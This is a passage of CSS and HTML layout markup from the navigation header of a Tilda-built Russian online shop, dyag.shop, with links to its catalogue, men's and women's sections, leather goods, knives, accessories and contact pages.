@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679279"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 320px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679284"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 1018px);;
  width: 162px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679284"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 814px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 820px);;
    width: 146px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679284"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 584px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679290"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 20px);;
  width: 87px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679290"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 4px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 4px);;
    width: 79px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679290"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + -434px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1662008679301"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 536px);;
  width: 94px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1662008679301"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  125px;;
    left:  calc(50% - 480px + 477px);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -85px;;
    left:  calc(50% - 320px + 477px);;
    width: 85px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1662008679301"] {
    display: table;
    top:  -145px;;
    left:  calc(50% - 160px + 186px);;
    height: auto;
  }
}#rec490598946 .tn-elem[data-elem-id="1724690926454"] {
  color: #2e2e2e;
  text-align: center;
  z-index: 3;
  top:  127px;;
  left:  calc(50% - 600px + 663px);;
  width: 64px;
  height: auto;
}
#rec490598946 .tn-elem[data-elem-id="1724690926454"] .tn-atom {
  vertical-align: middle;
  color: #2e2e2e;
  font-size: 18px;
  font-family: 'Normal', Arial,sans-serif;
  font-weight: 400;
  background-position: center center;
  border-width: var(--t396-borderwidth, 0);
  border-style: var(--t396-borderstyle, solid);
  border-color: var(--t396-bordercolor, transparent);
  transition: background-color var(--t396-speedhover,0s) ease-in-out, color var(--t396-speedhover,0s) ease-in-out, border-color var(--t396-speedhover,0s) ease-in-out, box-shadow var(--t396-shadowshoverspeed,0.2s) ease-in-out;
  text-shadow: var(--t396-shadow-text-x, 0px) var(--t396-shadow-text-y, 0px) var(--t396-shadow-text-blur, 0px) rgba(var(--t396-shadow-text-color), var(--t396-shadow-text-opacity, 100%));
}
@media screen and (max-width: 1199px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  135pxpx;;
    left:  calc(50% - 480px + 262pxpx);;
    width: 1px;
    height: auto;
  }
}
@media screen and (max-width: 959px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -75pxpx;;
    left:  calc(50% - 320px + 262pxpx);;
    width: 36px;
    height: auto;
  }
}
@media screen and (max-width: 639px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    height: auto;
  }
}
@media screen and (max-width: 479px) {
  #rec490598946 .tn-elem[data-elem-id="1724690926454"] {
    display: table;
    top:  -135pxpx;;
    left:  calc(50% - 160px + -94pxpx);;
    height: auto;
  }
}</style>










<div class='t396'>

	<div class="t396__artboard" data-artboard-recid="490598946" data-artboard-screens="320,480,640,960,1200"

				data-artboard-height="175"
		data-artboard-valign="center"
				 data-artboard-upscale="grid" 																				
							
																																															
				 data-artboard-height-res-320="85" 																																																
																																															
				 data-artboard-height-res-480="85" 																																																
																																															
				 data-artboard-height-res-640="85" 																																																
																																															
																																																				
						>

		
				
								
																											
																											
																											
																											
					
					<div class="t396__carrier" data-artboard-recid="490598946"></div>
		
		
		<div class="t396__filter" data-artboard-recid="490598946"></div>

		
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679153' data-elem-id='1662008679153' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1107"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-113" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-122" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-142" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="894" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#search"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3639-6337-4235-b964-323065653962/9b4729bf-852b-4d2d-9.svg' alt='' imgfield='tn_img_1662008679153' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679161' data-elem-id='1662008679161' data-elem-type='image'
				data-field-top-value="55"
		data-field-left-value="1161"
		 data-field-height-value="24" 		 data-field-width-value="24" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																														 data-field-filewidth-value="96" 		 data-field-fileheight-value="96" 																				 data-field-heightmode-value="hug" 				
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="30" 				 data-field-left-res-320-value="-74" 																 data-field-axisx-res-320-value="right" 				 data-field-container-res-320-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="30" 				 data-field-left-res-480-value="-78" 																 data-field-axisx-res-480-value="right" 				 data-field-container-res-480-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="30" 				 data-field-left-res-640-value="-98" 				 data-field-height-res-640-value="24" 												 data-field-axisx-res-640-value="right" 				 data-field-container-res-640-value="window" 																																																																																																												
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="55" 				 data-field-left-res-960-value="938" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
							<a class='tn-atom' href="#opencart"   >
								
									<img class='tn-atom__img' src='https://static.tildacdn.com/tild3239-3064-4632-b538-343562616561/73f34ad3-ff3e-4b92-b.svg' alt='' imgfield='tn_img_1662008679161' />
							</a>
		
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679169' data-elem-id='1662008679169' data-elem-type='text'
				data-field-top-value="50"
		data-field-left-value="507"
		 data-field-height-value="41" 		 data-field-width-value="181" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="30" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="22" 				 data-field-left-res-320-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-480-value="22" 				 data-field-left-res-480-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="22" 				 data-field-left-res-640-value="27" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="50" 				 data-field-left-res-960-value="377" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/"style="color: inherit">dyag.shop</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679175' data-elem-id='1662008679175' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="18"
		 data-field-height-value="19" 		 data-field-width-value="214" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-446" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="-6" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="148" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/gift"style="color: inherit">Подарочный сертификат</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679183' data-elem-id='1662008679183' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="225"
		 data-field-height-value="19" 		 data-field-width-value="55" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-236" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="122" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="122" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/about"style="color: inherit">О нас</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679188' data-elem-id='1662008679188' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="303"
		 data-field-height-value="19" 		 data-field-width-value="74" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-158" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="200" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="200" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#contact"style="color: inherit">Контакты</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679193' data-elem-id='1662008679193' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="409"
		 data-field-height-value="19" 		 data-field-width-value="28" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="-52" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="306" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="306" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/#faq"style="color: inherit">Faq</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679197' data-elem-id='1662008679197' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="932"
		 data-field-height-value="19" 		 data-field-width-value="128" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="450" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="729" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="729" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/friends"style="color: inherit">Сотрудничество</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679201' data-elem-id='1662008679201' data-elem-type='text'
				data-field-top-value="59"
		data-field-left-value="750"
		 data-field-height-value="19" 		 data-field-width-value="177" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="14" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-211" 				 data-field-left-res-320-value="288" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-151" 				 data-field-left-res-640-value="607" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="59" 				 data-field-left-res-960-value="607" 								 data-field-width-res-960-value="79" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'field='tn_text_1662008679201'>Сделано в России</div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679207' data-elem-id='1662008679207' data-elem-type='shape'
				data-field-top-value="66"
		data-field-left-value="737"
		 data-field-height-value="5" 		 data-field-width-value="5" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																								
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-205" 				 data-field-left-res-320-value="276" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-144" 				 data-field-left-res-640-value="594" 																																																																																																																																
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="66" 				 data-field-left-res-960-value="594" 																																																																																																																																
			
					
			
		
		
		
			>

		
									
				
				
																			
																				
																				
																				
																				
					
							<div class='tn-atom' 				 																													>
			</div>
		
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679222' data-elem-id='1662008679222' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="446"
		 data-field-height-value="25" 		 data-field-width-value="57" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="70" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="394" 								 data-field-width-res-640-value="52" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="394" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/leather_goods"style="color: inherit">Кожа</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679242' data-elem-id='1662008679242' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="140"
		 data-field-height-value="25" 		 data-field-width-value="118" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-272" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="114" 								 data-field-width-res-640-value="107" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="114" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/man"style="color: inherit">Мужчинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679263' data-elem-id='1662008679263' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="291"
		 data-field-height-value="25" 		 data-field-width-value="122" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-104" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="252" 								 data-field-width-res-640-value="111" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="252" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/woman"style="color: inherit">Женщинам</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679267' data-elem-id='1662008679267' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="854"
		 data-field-height-value="25" 		 data-field-width-value="132" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="410" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="669" 								 data-field-width-res-640-value="120" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="669" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalogaks"style="color: inherit">Аксессуары</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679279' data-elem-id='1662008679279' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="760"
		 data-field-height-value="25" 		 data-field-width-value="61" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="320" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="583" 								 data-field-width-res-640-value="55" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="583" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/knives"style="color: inherit">Ножи</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679284' data-elem-id='1662008679284' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="1018"
		 data-field-height-value="25" 		 data-field-width-value="162" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="584" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="820" 								 data-field-width-res-640-value="146" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="814" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="#submenu:Collaborations"style="color: inherit">Коллаборации</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679290' data-elem-id='1662008679290' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="20"
		 data-field-height-value="25" 		 data-field-width-value="87" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="-434" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="4" 								 data-field-width-res-640-value="79" 																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-960-value="125" 				 data-field-left-res-960-value="4" 								 data-field-width-res-960-value="1" 																																																																																																																								
			
					
			
		
		
		
			>

		
									
							<div class='tn-atom'><a href="/catalog"style="color: inherit">Каталог</a></div>		
				
																			
																				
																				
																				
																				
					
				
				
				
				
				
				
				
				
	</div>

			
					
		
				
						
	
			
	
						
												
												
												
												
									
	
			
	<div class='t396__elem tn-elem tn-elem__4905989461662008679301' data-elem-id='1662008679301' data-elem-type='text'
				data-field-top-value="127"
		data-field-left-value="536"
		 data-field-height-value="25" 		 data-field-width-value="94" 		data-field-axisy-value="top"
		data-field-axisx-value="left"
		data-field-container-value="grid"
		data-field-topunits-value="px"
		data-field-leftunits-value="px"
		data-field-heightunits-value="px"
		data-field-widthunits-value="px"
																																																																 data-field-textfit-value="autoheight" 						 data-field-fontsize-value="18" 		
							
			
																																																																																																																																								
												
				 data-field-top-res-320-value="-145" 				 data-field-left-res-320-value="186" 																																																																																																																																
			
					
			
																																																																																																																																								
												
																																																																																																																																								
			
					
			
																																																																																																																																								
												
				 data-field-top-res-640-value="-85" 				 data-field-left-res-640-value="477" 								 data-field-width-res-640-value="85" 																																																																																																																								
			
					
			
																																																																																																																																								
												
